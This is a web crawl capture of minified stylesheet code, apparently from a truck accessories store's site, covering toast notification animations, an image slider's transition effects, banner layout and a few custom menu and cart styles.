Toastify__bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,500px,0);visibility:hidden}}@keyframes Toastify__slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-500px,0);visibility:hidden}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}.lg-prev:after{content:""!important}.lg-next:before,.lg-prev:after{font-family:Font Awesome\ 5 Pro!important}.lg-next:before{content:""!important}.lg-close:after{content:""!important;font-family:Font Awesome\ 5 Pro!important}.lg-sub-html>h4{color:#fff!important}.lg-sub-html>h4 p{font-family:Arimo,sans-serif!important;font-size:24px!important}.awssld__box,.awssld__container figure,.awssld__content{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.awssld__bullets button,.awssld__controls button{outline-color:0;outline-style:none;outline-width:0}.awssld{--organic-arrow-height:40px;--slider-height-percentage:60%;--control-button-opacity:0.5;--control-button-hover-opacity:0.75;--transition-bezier:cubic-bezier(0.5,0.075,0.25,0.95);--slider-transition-duration:575ms;--organic-arrow-color:#6a6a6a;--organic-arrow-border-radius:0;--control-bullet-color:#6a6a6a;--control-bullet-active-color:#6a6a6a;--content-background-color:#2f2f2f;max-width:100%}.awssld,.awssld__wrapper{display:block;position:relative;width:100%}.awssld__wrapper{height:100%;overflow:hidden}.awssld__container{display:block;height:0;padding-bottom:var(--slider-height-percentage);width:100%}@media (max-width:500px){.awssld__container{padding-bottom:calc(var(--slider-height-percentage)*1.25)}}.awssld__startUp{background-color:red;height:100%;width:100%}.awssld__startUp>div{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;width:100%}.awssld__startUp img{height:auto;width:35%}.awssld__content{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:var(--content-background-color);display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;overflow:hidden}.awssld__content>img,.awssld__content>video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.awssld__controls button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:var(--control-button-background);border:none;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--control-button-height);justify-content:center;position:absolute;top:calc(50% - var(--control-button-height)*.5);width:var(--control-button-width);z-index:10}.awssld__controls button .awssld__controls__arrow-left,.awssld__controls button .awssld__controls__arrow-right{opacity:var(--control-button-opacity)}.awssld__controls button:hover .awssld__controls__arrow-left,.awssld__controls button:hover .awssld__controls__arrow-right{opacity:var(--control-button-opacity-hover)}.awssld__controls--active .awssld__controls__arrow-left{opacity:var(--control-button-opacity-hover);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.awssld__controls--active .awssld__controls__arrow-right{opacity:var(--control-button-opacity-hover);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.awssld__controls--hidden{display:none}@media (max-width:520px){.awssld__controls{visibility:hidden}}.awssld__bar{background-color:var(--loader-bar-color);display:block;height:var(--loader-bar-height);left:0;position:absolute;top:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:-webkit-transform 3s var(--transition-bezier);transition:-webkit-transform 3s var(--transition-bezier);transition:transform 3s var(--transition-bezier);transition:transform 3s var(--transition-bezier),-webkit-transform 3s var(--transition-bezier);width:100%;z-index:101}.awssld__bar--active{-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}.awssld__bar--end{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s}.awssld__next{right:0}.awssld__prev{left:0}.awssld__box{visibility:hidden;z-index:1}.awssld--animated{visibility:visible;will-change:transform}.awssld--animated-mobile{-webkit-transition:-webkit-transform 325ms cubic-bezier(.15,.65,.1,1);transition:-webkit-transform 325ms cubic-bezier(.15,.65,.1,1);transition:transform 325ms cubic-bezier(.15,.65,.1,1);transition:transform 325ms cubic-bezier(.15,.65,.1,1),-webkit-transform 325ms cubic-bezier(.15,.65,.1,1);will-change:transform}.awssld--active{-webkit-transform:translateZ(0);transform:translateZ(0);visibility:visible;z-index:2}.awssld--moveLeft,.awssld--moveRight{-webkit-backface-visibility:hidden;backface-visibility:hidden}.awssld--moveRight{-webkit-animation:slideFromRight var(--slider-transition-duration) both var(--transition-bezier);animation:slideFromRight var(--slider-transition-duration) both var(--transition-bezier)}.awssld--moveLeft{-webkit-animation:slideFromLeft var(--slider-transition-duration) both var(--transition-bezier);animation:slideFromLeft var(--slider-transition-duration) both var(--transition-bezier)}.awssld--exit{z-index:0}.awssld--exit.awssld--moveLeft{-webkit-animation:slideToLeft var(--slider-transition-duration) both var(--transition-bezier);animation:slideToLeft var(--slider-transition-duration) both var(--transition-bezier)}.awssld--exit.awssld--moveRight{-webkit-animation:slideToRight var(--slider-transition-duration) both var(--transition-bezier);animation:slideToRight var(--slider-transition-duration) both var(--transition-bezier)}.awssld--first .awssld__prev,.awssld--last .awssld__next{visibility:hidden}.awssld--fill-parent{height:100%!important;left:0;position:absolute!important;top:0;width:100%!important}.awssld--fill-parent .awssld__container{height:100%;padding:0}.awssld__bullets{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;bottom:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;position:absolute;width:100%}.awssld__bullets button{background:var(--control-bullet-color);border:none;border-radius:50%;cursor:pointer;display:block;height:16px;margin:5px;overflow:hidden;padding:0;text-indent:-9999px;-webkit-transition:background-color .175s ease-out,-webkit-transform .225s cubic-bezier(.8,1.35,.75,1.45);transition:background-color .175s ease-out,-webkit-transform .225s cubic-bezier(.8,1.35,.75,1.45);transition:transform .225s cubic-bezier(.8,1.35,.75,1.45),background-color .175s ease-out;transition:transform .225s cubic-bezier(.8,1.35,.75,1.45),background-color .175s ease-out,-webkit-transform .225s cubic-bezier(.8,1.35,.75,1.45);width:16px}.awssld__bullets .awssld__bullets--loading,.awssld__bullets button:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.awssld__bullets .awssld__bullets--active{background:var(--control-bullet-active-color)}.awssld__bullets .awssld__bullets--active,.awssld__bullets .awssld__bullets--active:hover{-webkit-transform:scale(1.5);transform:scale(1.5)}.awssld__controls__arrow-left,.awssld__controls__arrow-right{display:block;height:var(--organic-arrow-height);position:relative;-webkit-transition:opacity .2s ease-out,-webkit-transform .2s ease-out .125s;transition:opacity .2s ease-out,-webkit-transform .2s ease-out .125s;transition:transform .2s ease-out .125s,opacity .2s ease-out;transition:transform .2s ease-out .125s,opacity .2s ease-out,-webkit-transform .2s ease-out .125s;width:100%}.awssld__controls__arrow-left:after,.awssld__controls__arrow-left:before,.awssld__controls__arrow-right:after,.awssld__controls__arrow-right:before{background-color:var(--organic-arrow-color);border-radius:var(--organic-arrow-border-radius);content:" ";height:100%;position:absolute;right:calc(50% - (var(--organic-arrow-height) + var(--organic-arrow-thickness))*.7071/2);-webkit-transition:background-color .15s ease-out,-webkit-transform .15s ease-out;transition:background-color .15s ease-out,-webkit-transform .15s ease-out;transition:transform .15s ease-out,background-color .15s ease-out;transition:transform .15s ease-out,background-color .15s ease-out,-webkit-transform .15s ease-out;width:var(--organic-arrow-thickness)}.awssld__controls__arrow-left:before,.awssld__controls__arrow-right:before{top:-50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:100% 100% 0;transform-origin:100% 100% 0}.awssld__controls__arrow-left:after,.awssld__controls__arrow-right:after{top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:100% 0 0;transform-origin:100% 0 0}.awssld__controls__arrow-right--active{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.awssld__controls__arrow-right--active:after{-webkit-transform:rotate(90deg) translate3d(50%,0,0)!important;transform:rotate(90deg) translate3d(50%,0,0)!important}.awssld__controls__arrow-right--active:before{-webkit-transform:rotate(-90deg) translate3d(50%,0,0)!important;transform:rotate(-90deg) translate3d(50%,0,0)!important}.awssld__controls__arrow-left:after,.awssld__controls__arrow-left:before{left:calc(50% - (var(--organic-arrow-height) + var(--organic-arrow-thickness))*.7071/2);right:auto}.awssld__controls__arrow-left:before{top:-50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0 100% 0;transform-origin:0 100% 0}.awssld__controls__arrow-left:after{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 0 0;transform-origin:0 0 0}.awssld__controls__arrow-left--active{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.awssld__controls__arrow-left--active:after{-webkit-transform:rotate(-90deg) translate3d(-50%,0,0)!important;transform:rotate(-90deg) translate3d(-50%,0,0)!important}.awssld__controls__arrow-left--active:before{-webkit-transform:rotate(90deg) translate3d(-50%,0,0)!important;transform:rotate(90deg) translate3d(-50%,0,0)!important}.awssld__controls button:hover .awssld__controls__arrow-left:before{opacity:1;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.awssld__controls button:hover .awssld__controls__arrow-left:after,.awssld__controls button:hover .awssld__controls__arrow-right:before{opacity:1;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.awssld__controls button:hover .awssld__controls__arrow-right:after{opacity:1;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.awssld__timer{--timer-delay:2000ms;--timer-release:200ms;--timer-height:4px;--timer-background-color:rgba(0,0,0,.15);background-color:var(--timer-background-color);height:var(--timer-height);left:0;position:absolute;top:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);width:100%;z-index:100}.awssld__timer--animated{-webkit-transition:-webkit-transform var(--timer-delay) linear;transition:-webkit-transform var(--timer-delay) linear;transition:transform var(--timer-delay) linear;transition:transform var(--timer-delay) linear,-webkit-transform var(--timer-delay) linear;will-change:transform}.awssld__timer--run{-webkit-transform:translateX(0);transform:translateX(0)}.awssld__timer--fast{-webkit-transform:translateX(-.00001px);transform:translateX(-.00001px);-webkit-transition:-webkit-transform calc(var(--timer-release)/2) linear;transition:-webkit-transform calc(var(--timer-release)/2) linear;transition:transform calc(var(--timer-release)/2) linear;transition:transform calc(var(--timer-release)/2) linear,-webkit-transform calc(var(--timer-release)/2) linear}.awssld__timer--end{-webkit-transform:translateX(-.0001px);transform:translateX(-.0001px);-webkit-transition:-webkit-transform var(--timer-release) linear;transition:-webkit-transform var(--timer-release) linear;transition:transform var(--timer-release) linear;transition:transform var(--timer-release) linear,-webkit-transform var(--timer-release) linear}.awssld__timer--hidden{display:none}@-webkit-keyframes slideFromLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideFromLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideFromRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideFromRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideToLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideToLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideToRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideToRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.awssld--cubeAnimation{--cube-animation-duration:675ms;--cube-animation-perspective:1800px;--cube-animation-ease-in:cubic-bezier(0.8,0,1,0.8);--cube-animation-ease-out:cubic-bezier(0,0.2,0.2,1);--cube-translateZ-distance:-225px}.awssld--cubeAnimation .awssld__container{-webkit-perspective:var(--cube-animation-perspective);perspective:var(--cube-animation-perspective)}.awssld--cubeAnimation .awssld--moveRight{-webkit-animation:cubeLeftIn var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeLeftIn var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:0 50%;transform-origin:0 50%}.awssld--cubeAnimation .awssld--moveLeft{-webkit-animation:cubeRightIn var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeRightIn var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.awssld--cubeAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:cubeLeftOut var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeLeftOut var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.awssld--cubeAnimation .awssld--exit.awssld--moveRight{-webkit-animation:cubeRightOut var(--cube-animation-duration) both var(--cube-animation-ease-in);animation:cubeRightOut var(--cube-animation-duration) both var(--cube-animation-ease-in);-webkit-transform-origin:0 50%;transform-origin:0 50%}@-webkit-keyframes cubeLeftOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}to{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}}@keyframes cubeLeftOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}to{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}}@-webkit-keyframes cubeRightOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}to{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}}@keyframes cubeRightOut{50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}to{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}}@-webkit-keyframes cubeLeftIn{0%{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}}@keyframes cubeLeftIn{0%{-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg);transform:translateX(50%) translateZ(var(--cube-translateZ-distance)) rotateY(45deg)}}@-webkit-keyframes cubeRightIn{0%{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}}@keyframes cubeRightIn{0%{-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}50%{-webkit-animation-timing-function:var(--cube-animation-ease-out);animation-timing-function:var(--cube-animation-ease-out);-webkit-transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg);transform:translateX(-50%) translateZ(var(--cube-translateZ-distance)) rotateY(-45deg)}}.awssld--openAnimation{--open-animation-perspective:600px;--open-animation-angle:8deg;--open-animation-enter-delay:85ms}.awssld--openAnimation .awssld__container{-webkit-perspective:var(--open-animation-perspective);perspective:var(--open-animation-perspective)}.awssld--openAnimation .awssld--moveLeft,.awssld--openAnimation .awssld--moveRight{-webkit-animation-delay:var(--open-animation-enter-delay);animation-delay:var(--open-animation-enter-delay)}.awssld--openAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:openRight var(--slider-transition-duration) both var(--transition-bezier);animation:openRight var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:0 50%;transform-origin:0 50%}.awssld--openAnimation .awssld--exit.awssld--moveRight{-webkit-animation:openLeft var(--slider-transition-duration) both var(--transition-bezier);animation:openLeft var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}@-webkit-keyframes openLeft{45%{-webkit-transform:rotateY(calc(var(--open-animation-angle)*-1));transform:rotateY(calc(var(--open-animation-angle)*-1))}}@keyframes openLeft{45%{-webkit-transform:rotateY(calc(var(--open-animation-angle)*-1));transform:rotateY(calc(var(--open-animation-angle)*-1))}}@-webkit-keyframes openRight{45%{-webkit-transform:rotateY(var(--open-animation-angle));transform:rotateY(var(--open-animation-angle))}}@keyframes openRight{45%{-webkit-transform:rotateY(var(--open-animation-angle));transform:rotateY(var(--open-animation-angle))}}.awssld--fallAnimation{--fall-animation-angle:16deg;--fall-scaling-in-from:0.9}.awssld--fallAnimation .awssld--moveLeft,.awssld--fallAnimation .awssld--moveRight{-webkit-animation:scaleUp calc(var(--slider-transition-duration)/2) var(--transition-bezier) both;animation:scaleUp calc(var(--slider-transition-duration)/2) var(--transition-bezier) both}.awssld--fallAnimation .awssld--exit{z-index:100}.awssld--fallAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:rotateFallRight var(--slider-transition-duration) both ease-in-out;animation:rotateFallRight var(--slider-transition-duration) both ease-in-out;-webkit-transform-origin:0 0;transform-origin:0 0}.awssld--fallAnimation .awssld--exit.awssld--moveRight{-webkit-animation:rotateFallLeft var(--slider-transition-duration) both ease-in-out;animation:rotateFallLeft var(--slider-transition-duration) both ease-in-out;-webkit-transform-origin:100% 0;transform-origin:100% 0}@-webkit-keyframes scaleUp{0%{-webkit-transform:scale(var(--fall-scaling-in-from));transform:scale(var(--fall-scaling-in-from))}75%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleUp{0%{-webkit-transform:scale(var(--fall-scaling-in-from));transform:scale(var(--fall-scaling-in-from))}75%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes rotateFallRight{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(var(--fall-animation-angle));transform:rotate(var(--fall-animation-angle))}60%{-webkit-transform:rotate(calc(var(--fall-animation-angle) - 2deg));transform:rotate(calc(var(--fall-animation-angle) - 2deg))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2))}}@keyframes rotateFallRight{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(var(--fall-animation-angle));transform:rotate(var(--fall-animation-angle))}60%{-webkit-transform:rotate(calc(var(--fall-animation-angle) - 2deg));transform:rotate(calc(var(--fall-animation-angle) - 2deg))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*2))}}@-webkit-keyframes rotateFallLeft{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(calc(var(--fall-animation-angle)*-1));transform:rotate(calc(var(--fall-animation-angle)*-1))}60%{-webkit-transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1));transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2))}}@keyframes rotateFallLeft{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}40%{-webkit-transform:rotate(calc(var(--fall-animation-angle)*-1));transform:rotate(calc(var(--fall-animation-angle)*-1))}60%{-webkit-transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1));transform:rotate(calc((var(--fall-animation-angle) - 2deg)*-1))}to{-webkit-transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2));transform:translateY(100%) rotate(calc(var(--fall-animation-angle)*-2))}}.awssld--foldOutAnimation{--fold-out-perspective:2000px;--fold-out-angle:90deg}.awssld--foldOutAnimation .awssld__container{-webkit-perspective:var(--fold-out-perspective);perspective:var(--fold-out-perspective)}.awssld--foldOutAnimation .awssld--exit.awssld--moveLeft,.awssld--foldOutAnimation .awssld--exit.awssld--moveRight{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.awssld--foldOutAnimation .awssld--exit.awssld--moveLeft{-webkit-animation:foldLeft var(--slider-transition-duration) both var(--transition-bezier);animation:foldLeft var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.awssld--foldOutAnimation .awssld--exit.awssld--moveRight{-webkit-animation:foldRight var(--slider-transition-duration) both var(--transition-bezier);animation:foldRight var(--slider-transition-duration) both var(--transition-bezier);-webkit-transform-origin:0 50%;transform-origin:0 50%}@-webkit-keyframes foldLeft{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1));transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1))}}@keyframes foldLeft{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1));transform:translate3d(-100%,0,0) rotateY(calc(var(--fold-out-angle)*-1))}}@-webkit-keyframes foldRight{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle));transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle))}}@keyframes foldRight{0%{-webkit-transform:translateZ(0) rotateY(0deg);transform:translateZ(0) rotateY(0deg)}to{-webkit-transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle));transform:translate3d(100%,0,0) rotateY(var(--fold-out-angle))}}.awssld--scaleOutAnimation{--scale-out-scale:0.85}.awssld--scaleOutAnimation .awssld--exit.awssld--moveLeft,.awssld--scaleOutAnimation .awssld--exit.awssld--moveRight{-webkit-animation:scaleOut var(--slider-transition-duration) both var(--transition-bezier);animation:scaleOut var(--slider-transition-duration) both var(--transition-bezier)}@-webkit-keyframes scaleOut{to{-webkit-transform:scale(var(--scale-out-scale));transform:scale(var(--scale-out-scale))}}@keyframes scaleOut{to{-webkit-transform:scale(var(--scale-out-scale));transform:scale(var(--scale-out-scale))}}.banner-overlay{background-color:transparent;height:100%;left:0;position:absolute;top:0;width:100%;z-index:50}.banner-overlay.banner-link{z-index:150}.banner-content-wrapper{display:flex;height:100%;justify-content:center;left:0;padding:15px 0 30px;position:absolute;top:0;width:100%;z-index:100}.banner-content-wrapper.banner-wrapper-align-flex-start{justify-content:flex-start}.banner-content-wrapper.banner-wrapper-align-flex-end{justify-content:flex-end}@media(min-width:993px){.banner-content-flex{max-width:80%!important;width:1170px}}@media(max-width:992px){.banner-content-flex{max-width:85%!important;width:970px}}@media(max-width:768px){.banner-content-flex{max-width:90%!important;width:750px}}.banner-content-flex{align-items:center;display:flex;flex-direction:column;justify-content:center;text-align:center}.banner-content-flex.banner-content-align-flex-start{align-items:flex-start;text-align:left}.banner-content-flex.banner-content-align-flex-end{align-items:flex-end;text-align:right}.banner-root{overflow:hidden}.btn-banner{transition:none!important;-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important}.awssld{--slider-transition-duration:770ms;--organic-arrow-thickness:4px;--organic-arrow-border-radius:0px;--organic-arrow-height:20px;--organic-arrow-color:#fff;--control-button-width:10%;--control-button-height:25%;--control-button-background:transparent;--control-bullet-color:#ffffff80;--control-bullet-active-color:#fff;--loader-bar-color:#851515;--loader-bar-height:6px;--control-button-width:60px;--content-background-color:transparent}.banner-subtitle-div{overflow:hidden}.awssld__content img,.awssld__content video{height:auto;left:0;-o-object-fit:cover;object-fit:cover;position:static;top:0;width:auto}.awssld--active{z-index:0}.awssld__bullets{bottom:20px;height:26px;overflow:hidden;z-index:2}

--- FILE ---
content_type: text/css
request_url: https://hhtruckaccessories.com/local/custom.css?v=1.128.2
body_size: 204
content:
/* menu dropdown show all items */

.menu-show-all-items {
    display: flex;
    height: 120px;
    align-items: center;
    justify-content: center;
    margin-bottom: 7px;
    border-radius: 4px;
}

.menu-show-all-items a {
	font-size: 20px !important;
	padding: 0 !important;
	margin: 0 !important;
}

.menu-show-all-items--underline {
	border-bottom: 3px solid red;
}

.menu-show-all-items--underline:hover {
	border-bottom: 0px;
}

.tabHighlight {
  background: linear-gradient(45deg, #7469C5, red);
  color: white;
}

.tabHighlight a:hover {
  text-decoration: underline !important;
  color: white !important;
}

/* fix shopping cart quantity */
div.input-group.btn-block {
	min-width: 125px;
}


--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/runtime/bundle.js?v=1.128.2
body_size: 2800
content:
